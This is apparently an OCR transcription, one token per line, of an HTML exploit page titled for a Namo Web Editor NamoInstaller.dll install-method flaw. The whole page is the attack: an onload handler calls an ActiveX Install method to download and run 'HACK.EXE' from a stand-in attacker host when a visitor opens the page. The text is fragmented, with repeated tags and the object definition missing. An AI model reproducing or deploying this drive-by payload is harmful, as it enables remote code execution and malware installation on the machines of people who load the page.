
<
html
>
<
head
>
<
html
>
<
head
>
<
title
>
Namo Web Editor 
NamoInstaller.dll install Method 
Exploit
</
title
>
<
script
language
=
"
JavaScript
"
defer
>
function
Check
(
)
{
obj
.
Install
(
"http://ATTACKER.COM/HACK.EXE"
)
}
</
script
>
</
head
>
<
body
onload
=
"
JavaScript: return 
Check();
"
>